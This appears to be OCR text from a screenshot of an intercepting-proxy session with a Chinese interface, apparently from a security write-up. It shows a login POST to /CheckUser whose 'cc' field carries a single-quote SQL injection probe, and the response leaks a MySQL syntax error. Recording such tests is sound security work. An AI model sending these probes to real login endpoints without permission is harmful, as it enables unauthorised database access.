 请求
格式化 原始 \n 选项
1 POST / /CheckUser HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 21
10 Origin:
11 Connection: close
12 Referer:
13
14 cc=123'&pwd=4567&key=
Search...
没有匹配
完成
响应
格式化 原始 渲染 \n 选项
Select extension...
INSPECTOR
1
2
3 MT
4
5
6
7
8
9 tax;
s to your MySQL server version for the right syntax to use near '4567')' at line 1
Search...
没有匹配
F12sec
337字节 | 78毫秒